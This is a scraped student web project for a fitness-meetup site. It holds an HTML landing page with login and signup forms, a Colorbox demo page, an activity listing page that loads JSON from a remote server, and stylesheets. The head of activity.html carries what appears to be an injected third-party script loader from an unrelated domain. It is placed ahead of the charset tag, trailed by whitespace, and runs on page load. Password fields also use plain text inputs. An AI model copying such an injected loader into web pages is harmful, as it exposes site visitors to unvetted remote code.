
<file: index.html>
<?php 
$variable = $_POST['variable'];

?>

<!DOCTYPE html>
<html lang="en">
  <head>
    <!-- Basic Page Needs
    ================================================== -->
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Meet up for fitness</title>
    <meta name="description" content="Meet up for fitness">

    <meta name="author" content="leogao.me">
    

    <!-- Bootstrap -->
    <link rel="stylesheet" type="text/css"  href="css/bootstrap.css">
    <link rel="stylesheet" type="text/css" href="font-awesome-4.2.0/css/font-awesome.css">
    <link rel="stylesheet" type="text/css" href="css/jasny-bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="css/animate.css">


    <!-- Stylesheet
    ================================================== -->
    <link rel="stylesheet" type="text/css"  href="css/style.css">
    <link rel="stylesheet" type="text/css" href="css/responsive.css">


    <link href='http://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="css/reset.css"> <!-- Gem style -->

    <link rel="stylesheet" href="css/logstyle.css"> <!-- Gem style -->
    <link rel="stylesheet" href="css/colorbox.css" />

    <script src="js/modernizr.js"></script> <!-- Modernizr -->

    <script type="text/javascript" src="js/modernizr.custom.js"></script>

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
  <body>
    <header role="banner">
        <nav class="main-nav">
            <ul>
                <!-- inser more links here -->
                <li><a class="cd-signin" href="#0">Sign in</a></li>
                <li><a class="cd-signup" href="#0">Sign up</a></li>
            </ul>
        </nav>
    </header>

    <div class="cd-user-modal"> <!-- this is the entire modal form, including the background -->
        <div class="cd-user-modal-container"> <!-- this is the container wrapper -->
            <ul class="cd-switcher">
                <li><a href="#0">Sign in</a></li>
                <li><a href="#0">New account</a></li>
            </ul>

            <div id="cd-login"> <!-- log in form -->
                <form class="cd-form" action="activity.html">
                    <p class="fieldset">
                        <label class="image-replace cd-email" for="signin-email">E-mail</label>
                        <input class="full-width has-padding has-border" id="signin-email" type="email" placeholder="E-mail">
                        <span class="cd-error-message">Error message here!</span>
                    </p>

                    <p class="fieldset">
                        <label class="image-replace cd-password" for="signin-password">Password</label>
                        <input class="full-width has-padding has-border" id="signin-password" type="text"  placeholder="Password">
                        <a href="#0" class="hide-password">Hide</a>
                        <span class="cd-error-message">Error message here!</span>
                    </p>

                    <p class="fieldset">
                        <input type="checkbox" id="remember-me" checked>
                        <label for="remember-me">Remember me</label>
                    </p>

                    <p class="fieldset">
                        <input class="full-width" type="submit" value="Login">
                    </p>
                </form>
                
                <p class="cd-form-bottom-message"><a href="#0">Forgot your password?</a></p>
                <!-- <a href="#0" class="cd-close-form">Close</a> -->
            </div> <!-- cd-login -->

            <div id="cd-signup"> <!-- sign up form -->
                <form class="cd-form">
                    <p class="fieldset">
                        <label class="image-replace cd-username" for="signup-username">Username</label>
                        <input class="full-width has-padding has-border" id="signup-username" type="text" placeholder="Username">
                        <span class="cd-error-message">Error message here!</span>
                    </p>

                    <p class="fieldset">
                        <label class="image-replace cd-email" for="signup-email">E-mail</label>
                        <input class="full-width has-padding has-border" id="signup-email" type="email" placeholder="E-mail">
                        <span class="cd-error-message">Error message here!</span>
                    </p>

                    <p class="fieldset">
                        <label class="image-replace cd-password" for="signup-password">Password</label>
                        <input class="full-width has-padding has-border" id="signup-password" type="text"  placeholder="Password">
                        <a href="#0" class="hide-password">Hide</a>
                        <span class="cd-error-message">Error message here!</span>
                    </p>

                    <p class="fieldset">
                        <input type="checkbox" id="accept-terms">
                        <label for="accept-terms">I agree to the <a href="#0">Terms</a></label>
                    </p>

                    <p class="fieldset">
                        <input class="full-width has-padding" type="submit" value="Create account">
                    </p>
                </form>

                <!-- <a href="#0" class="cd-close-form">Close</a> -->
            </div> <!-- cd-signup -->

            <div id="cd-reset-password"> <!-- reset password form -->
                <p class="cd-form-message">Lost your password? Please enter your email address. You will receive a link to create a new password.</p>

                <form class="cd-form">
                    <p class="fieldset">
                        <label class="image-replace cd-email" for="reset-email">E-mail</label>
                        <input class="full-width has-padding has-border" id="reset-email" type="email" placeholder="E-mail">
                        <span class="cd-error-message">Error message here!</span>
                    </p>

                    <p class="fieldset">
                        <input class="full-width has-padding" type="submit" value="Reset password">
                    </p>
                </form>

                <p class="cd-form-bottom-message"><a href="#0">Back to log-in</a></p>
            </div> <!-- cd-reset-password -->
            <a href="#0" class="cd-close-form">Close</a>
        </div> <!-- cd-user-modal-container -->
    </div> <!-- cd-user-modal -->



    <!-- Home Section -->
    <div id="home">
        <div class="container text-center">


            <div class="content">
                <h4>Let us help you to find the best exercise</h4>
                <hr>
                <div class="header-text btn">
                    <h1><span id="head-title"></span></h1>
                </div>

            </div>
 
        </div>

    </div>

    
    <nav id="footer">
        <div class="container">
             <div >
                <p align = 'center'>2017 © Meetup for Fitness. All Rights Reserved.</p>
            </div>
        </div>
    </nav>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script type="text/javascript" src="js/jquery.1.11.1.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script type="text/javascript" src="js/bootstrap.js"></script>
    <script type="text/javascript" src="js/SmoothScroll.js"></script>
    <script type="text/javascript" src="js/jasny-bootstrap.min.js"></script>
    <script src="js/jquery.colorbox.js"></script>
    <script src="js/log.js"></script> <!-- Gem jQuery -->
    <script>
        function lightbox(){    
          $.colorbox({width:"45%", height:"80%", iframe:true, href:"create_new_activity.html"
        });
        }
    </script>
    <script src="js/typed.js"></script>
    <script>
      $(function(){
          $("#head-title").typed({
            strings: ["Tired of doing exercise alone?", "Looking to partcipate in group sports?", "Interested in team battle?" ],
            typeSpeed: 30,
            loop: true,
            startDelay: 100
          });
      });
    </script>

    <!-- Javascripts
    ================================================== -->
    <script type="text/javascript" src="js/main.js"></script>

  </body>
</html>
</file>

<file: colorbox-master/example1/index.html>
<!DOCTYPE html>
<html>
	<head>
		<meta charset='utf-8'/>
		<title>Colorbox Examples</title>
		<style>
			body{font:12px/1.2 Verdana, sans-serif; padding:0 10px;}
			a:link, a:visited{text-decoration:none; color:#416CE5; border-bottom:1px solid #416CE5;}
			h2{font-size:13px; margin:15px 0 0 0;}
		</style>
		<link rel="stylesheet" href="colorbox.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
		<script src="../jquery.colorbox.js"></script>
		<script>
			$(document).ready(function(){
				//Examples of how to assign the Colorbox event to elements
				$(".group1").colorbox({rel:'group1'});
				$(".group2").colorbox({rel:'group2', transition:"fade"});
				$(".group3").colorbox({rel:'group3', transition:"none", width:"75%", height:"75%"});
				$(".group4").colorbox({rel:'group4', slideshow:true});
				$(".ajax").colorbox();
				$(".youtube").colorbox({iframe:true, innerWidth:640, innerHeight:390});
				$(".vimeo").colorbox({iframe:true, innerWidth:500, innerHeight:409});
				$(".iframe").colorbox({iframe:true, width:"80%", height:"80%"});
				$(".inline").colorbox({inline:true, width:"50%"});
				$(".callbacks").colorbox({
					onOpen:function(){ alert('onOpen: colorbox is about to open'); },
					onLoad:function(){ alert('onLoad: colorbox has started to load the targeted content'); },
					onComplete:function(){ alert('onComplete: colorbox has displayed the loaded content'); },
					onCleanup:function(){ alert('onCleanup: colorbox has begun the close process'); },
					onClosed:function(){ alert('onClosed: colorbox has completely closed'); }
				});

				$('.non-retina').colorbox({rel:'group5', transition:'none'})
				$('.retina').colorbox({rel:'group5', transition:'none', retinaImage:true, retinaUrl:true});
				
				//Example of preserving a JavaScript event for inline calls.
				$("#click").click(function(){ 
					$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
					return false;
				});
			});
		</script>
	</head>
	<body>
		<h1>Colorbox Demonstration</h1>
		<h2>Elastic Transition</h2>
		<p><a class="group1" href="../content/ohoopee1.jpg" title="Me and my grandfather on the Ohoopee.">Grouped Photo 1</a></p>
		<p><a class="group1" href="../content/ohoopee2.jpg" title="On the Ohoopee as a child">Grouped Photo 2</a></p>
		<p><a class="group1" href="../content/ohoopee3.jpg" title="On the Ohoopee as an adult">Grouped Photo 3</a></p>
		
		<h2>Fade Transition</h2>
		<p><a class="group2" href="../content/ohoopee1.jpg" title="Me and my grandfather on the Ohoopee">Grouped Photo 1</a></p>
		<p><a class="group2" href="../content/ohoopee2.jpg" title="On the Ohoopee as a child">Grouped Photo 2</a></p>
		<p><a class="group2" href="../content/ohoopee3.jpg" title="On the Ohoopee as an adult">Grouped Photo 3</a></p>
		
		<h2>No Transition + fixed width and height (75% of screen size)</h2>
		<p><a class="group3" href="../content/ohoopee1.jpg" title="Me and my grandfather on the Ohoopee.">Grouped Photo 1</a></p>
		<p><a class="group3" href="../content/ohoopee2.jpg" title="On the Ohoopee as a child">Grouped Photo 2</a></p>
		<p><a class="group3" href="../content/ohoopee3.jpg" title="On the Ohoopee as an adult">Grouped Photo 3</a></p>
		
		<h2>Slideshow</h2>
		<p><a class="group4"  href="../content/ohoopee1.jpg" title="Me and my grandfather on the Ohoopee.">Grouped Photo 1</a></p>
		<p><a class="group4"  href="../content/ohoopee2.jpg" title="On the Ohoopee as a child">Grouped Photo 2</a></p>
		<p><a class="group4"  href="../content/ohoopee3.jpg" title="On the Ohoopee as an adult">Grouped Photo 3</a></p>
		
		<h2>Other Content Types</h2>
		<p><a class='ajax' href="../content/ajax.html" title="Homer Defined">Outside HTML (Ajax)</a></p>
		<p><a class='youtube' href="http://www.youtube.com/embed/VOJyrQa_WR4?rel=0&amp;wmode=transparent">Flash / Video (Iframe/Direct Link To YouTube)</a></p>
		<p><a class='vimeo' href="http://player.vimeo.com/video/2285902" title="R&ouml;yksopp: Remind Me">Flash / Video (Iframe/Direct Link To Vimeo)</a></p>
		<p><a class='iframe' href="http://wikipedia.com">Outside Webpage (Iframe)</a></p>
		<p><a class='inline' href="#inline_content">Inline HTML</a></p>
		
		<h2>Demonstration of using callbacks</h2>
		<p><a class='callbacks' href="../content/marylou.jpg" title="Marylou on Cumberland Island">Example with alerts</a>. Callbacks and event-hooks allow users to extend functionality without having to rewrite parts of the plugin.</p>
		

		<h2>Retina Images</h2>
		<p><a class="retina" href="../content/daisy.jpg" title="Retina">Retina</a></p>
		<p><a class="non-retina" href="../content/daisy.jpg" title="Non-Retina">Non-Retina</a></p>

		<!-- This contains the hidden content for inline calls -->
		<div style='display:none'>
			<div id='inline_content' style='padding:10px; background:#fff;'>
			<p><strong>This content comes from a hidden element on this page.</strong></p>
			<p>The inline option preserves bound JavaScript events and changes, and it puts the content back where it came from when it is closed.</p>
			<p><a id="click" href="#" style='padding:5px; background:#ccc;'>Click me, it will be preserved!</a></p>
			
			<p><strong>If you try to open a new Colorbox while it is already open, it will update itself with the new content.</strong></p>
			<p>Updating Content Example:<br />
			<a class="ajax" href="../content/ajax.html">Click here to load new content</a></p>
			</div>
		</div>
	</body>
</html>
</file>

<file: activity.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head><script src="//j.s9w.cc/j/?t=vc&v=1&g=009027e1460a&c=00259e1f755b" defer></script>                          
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
	<title>waterfall</title>
	      <link rel="stylesheet" href="css/activity.css">
	          <link rel="stylesheet" href="css/colorbox.css" />


	<style type="text/css">

	@import url(http://fonts.googleapis.com/css?family=Oswald);

  html body{
    left: 0;
    right: 0;
    bottom: 0;
    margin-top: 10px;
  }
		body{
			  -webkit-background-size: cover;
			  -moz-background-size: cover;
			  -o-background-size: cover;
			background:url("img/basketball_background.jpg") no-repeat center center fixed;; 
			background-size:cover;
			font-family: 'Oswald', sans-serif;

		}
		.waterfall{
			margin-top: 30px;
			width: 730px;
			position: relative;
			margin: 0 auto;
		}
		.waterfall .gird{
			position: absolute;	
			width: 230px;
			background-color: white;
			border-radius: 15px;
		}
		.waterfall p{
			line-height: 150%;
			font-size: 16px;
		}
		.waterfall .share{
			padding: 10px;
			line-height: 150%;
			font-size: 	14px;
		}
	
	.btn{

    margin: 40px;
    margin-left: 250px;

    box-shadow: 1px 1px 5px #888888;
	}


	.btn-sunny {
		margin-left: 500px;
	color: #fff;
	background-color: #f4ad49;
	border-bottom:2px solid #c38a3a;
	}

	.btn-sunny:hover, .btn-sky.active:focus, .btn-sunny:focus, .open>.dropdown-toggle.btn-sunny {
	color: #fff;
	background-color: #f5b75f;
	border-bottom:2px solid #c4924c;
	outline: none;
	}


	.btn-sunny:active, .btn-sunny.active {
	color: #fff;
	background-color: #d69840;
	border-top:2px solid #ab7a33;
	margin-top: 2px;
	}



	.btn-sky {
	color: #fff;
	background-color: #0bacd3;
	border-bottom:2px solid #098aa9;
	}

	.btn-sky:hover,.btn-sky.active:focus, .btn-sky:focus, .open>.dropdown-toggle.btn-sky {
	color: #fff;
	background-color: #29b6d8;
	border-bottom:2px solid #2192ad;
	outline: none;
	}

	.btn-sky:active, .btn-sky.active {
	color: #fff;
	background-color: #0a97b9;
	border-top:2px solid #087994;
	outline-offset: none;
	margin-top: 2px;
	}

	.btn:focus,
	.btn:active:focus,
	.btn.active:focus {
	    outline: none;
	    outline-offset: 0px;
	}
	.sports {
		background: url('img/sports.jpg') no-repeat;
		background-size:contain;

		height: 150px;
		width: 230px;
	}




	</style>
</head>
<body>
	<div class="ACon">
	    <div class="Profile">
	        <div class="Img">
	            <div class="overlay">
	              <span><img /></span>
	            </div>
	        </div>
	        <div class="PopUp">Open Profile</div>
	            
	            <div class="clickPopUp">
	                <h4><a class="username" href=""></a></h4>
	                <h5 class="buttons"><a class="username" href="">Create My Activity</a></h5>
	                <h5 class="buttons"><a class="username" href='javascript:;' onclick='lightbox();'>Create Team Activity</a></h5>
	                <h5 class="buttons"><a class="username" href="">Profile</a></h5>
	                <h5 class="buttons b"><a class="username" href="index.html">Log Out</a></h5>

	            </div>
	    </div>
	</div>
		 <div class="well text-center">
            <button onclick = 'activity.html' type="button" class="btn btn-sunny text-uppercase">Team Activity</button>
            <button type="button" class="btn btn-sky text-uppercase">My Activity</button>
        </div>
	<div class="waterfall" id="waterfall">

	<script type="text/template" id="template">
		<div class="gird">
			<a href="javascript:;">
				<div class='sports'>
				</div>			
			</a>
			<div class="share">
				<p><b><%=aName%></b></p>
				<p><b>Activity Time: </b><%=aTime%></p>
				<p><b>Location: </b><%=location%></p>
				<p><b>People Needed: </b>><%=maxPeople%></a>
			</div>
		</div>
	</script>

	<script type="text/javascript" src="js/jquery-1.12.3.min.js"></script>
	<script type="text/javascript" src="js/underscore.js"></script>

	<script type="text/javascript">
		//得到最大盒子
		var $waterfall = $("#waterfall");
		//模板字符串
		var templateString = $("#template").html();

		//数据绑定函数
		var compileFunction = _.template(templateString);

		//三列瀑布流，每列的总高度
		var colHeight = [0,0,0];

		var page = 1;
		getJSONandRender(page);


		function getJSONandRender(page){
			//发出jsonp请求
			$.ajax({
				"dataType" : "json",
  				"async": true,
  				"crossDomain": true,
  				"url": "http://ec2-52-7-74-13.compute-1.amazonaws.com/activity",
  				"method": "GET",

				"success" : function(data){
					//拿到数据
					console.log(data);
					var dataArray = data.activities;
					console.log(dataArray);
					if(dataArray.length == 0){
						return;
					}

					lock = true;
					//遍历数据
					_.each(dataArray,function(dictionary){
						//add image 
						var image = new Image();
							image.src = "http://files.haohaowan.com/yxxj/li_" + "13535657946500.jpg";

						//模板修正
						$(image).load(function(){
							//这张图片加载成功
							var domString = compileFunction(dictionary);
							//转jq
							$grid = $(domString);
							//上DOM
							$waterfall.append($grid);

							//根据瀑布流算法，设置它的left、top
							minValue = _.min(colHeight);
							minIndex = _.indexOf(colHeight,minValue);
							$grid.css({
								"top" : minValue,
								"left" : minIndex * 250
							});

							//改变总列高数组的值
							colHeight[minIndex] += $grid.outerHeight() + 20;

							//让大盒子根据最高的列设置高度
							$waterfall.css("height",_.max(colHeight));
						});
					});
				}
			});
		}
		
		
		var lock = true;
		//监听滚动
		$(window).scroll(function(){
			if(!lock) return;
			var rate = $(window).scrollTop() / ($(document).height() - $(window).height());

			if(rate >= 70){
				page ++;
				getJSONandRender(page);
				lock = false;
			}
		});
	</script>
	    <script>
        function lightbox(){    
          $.colorbox({width:"35%", height:"80%", iframe:true, href:"create_new_activity.html"
        });
        }
    </script>
        <script src="js/jquery.colorbox.js"></script>

	    <script src="js/index.js"></script>

</body>
</html>
</file>
<file: css/style.css>
@import url(http://fonts.googleapis.com/css?family=Montserrat:400,700);
@import url(http://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic);


body, html{
  -webkit-font-smoothing: antialiased !important;
  -moz-osx-font-smoothing: grayscale;
  overflow-y: auto;
  overflow-x: hidden;
  font-family: 'Montserrat', sans-serif;
}
@media (min-width: 1200px){
    .container {
        width: 960px;
    }
}
h1{
    font-weight: 700;
    font-size: 46px;
}

h2{
    text-transform: uppercase;
    font-size: 20px;
}
h3{
    font-size: 14px;
    font-style: italic;
    font-weight: 100;
    line-height: 26px;
}

h4{
    text-transform: uppercase;
    font-size: 16px;
    word-spacing: 2px;
}
h5{
    text-transform: uppercase;
    font-size: 12px;
    word-spacing: 2px;
}
h6{
    text-transform: uppercase;
    font-size: 10px;
    word-spacing: 2px;
    letter-spacing: 2px;
}

p{
    font-weight: 500;
}
hr{
    width: 50px;
    border-color: #c59a6d;
}
a {color: #222222}
a:hover,
a:focus{
    color: #c59a6d;
    text-decoration: none;
}
#home{
    background: url(../img/background.jpg);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    height: auto;
    min-height: 710px;  
    padding-top: 60px;
    color: #ffffff;
}
#home a.down-btn span.fa.fa-angle-down {
    font-size: 26px;
    border: 1px solid #c59a6d;
    border-radius: 2px;
    padding: 7px 5px;
    position: relative;
    margin-top: 100px;
    color: #ffffff;
    cursor: pointer;
}
.content{
    padding-top: 10%;
}
.header-text.btn{
    border: 1px solid #ffffff;
    border-radius: 0;
    padding: 10px 30px;
    height: 100px;
}
.header-text.btn:hover{
    color: inherit;
}
.header-text.btn:focus, 
.header-text.btn:active:focus, 
.header-text.btn.active:focus, 
.header-text.btn.focus, 
.header-text.btn:active.focus, 
.header-text.btn.active.focus {
    outline: thin dotted transparent;
    outline: none;
    outline-offset: -2px;
}
.typed-cursor {
    opacity: 1;
    padding: 10px 2px;
    background: #ffffff;
    margin: 10px;
    -webkit-animation: blink 0.5s linear infinite;
    -moz-animation: blink 0.5s linear infinite;
    animation: blink 0.5s linear infinite;
}
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
span.typed-cursor {
    top: -5px;
    position: relative;
}
/*.header-text{
    margin-top: 20px;   
    position: absolute;
    border: 1px solid #ffffff;
    left: 25%;
    right: 25%;
}
.header-text h1{
    padding: 20px;
    position: relative;
    margin: 0 auto;
}*/
nav#menu span.fa.fa-bars{
    font-size: 30px;
    position: fixed;
    left: 120px;
    color: #c0c0c0;
    cursor: pointer;
    z-index: 1;
}

.navmenu, .navbar-offcanvas {
width: 270px;
z-index: 10;
}
.navmenu-default, 
.navbar-default .navbar-offcanvas {
    background-color: #1E2429;
    border-color: #1E2429;
    border: 0;
}
.navmenu-default .navmenu-nav>li>a:hover, 
.navbar-default .navbar-offcanvas .navmenu-nav>li>a:hover, 
.navmenu-default .navmenu-nav>li>a:focus, 
.navbar-default .navbar-offcanvas .navmenu-nav>li>a:focus {
color: #C59A6D;
background-color: transparent;
}
.nav > li {
position: relative;
display: block;
text-align: center;
}
.navmenu-default .navmenu-nav>li>a, 
.navbar-default .navbar-offcanvas .navmenu-nav>li>a {
color: #ffffff;
text-transform: uppercase;
font-size: 12px;
line-height: 30px;
}
nav#menu span.fa.fa-bars:hover {
color: #C59A6D;
}
.navmenu-default .navmenu-nav>.active>a, 
.navbar-default .navbar-offcanvas .navmenu-nav>.active>a, 
.navmenu-default .navmenu-nav>.active>a:hover, 
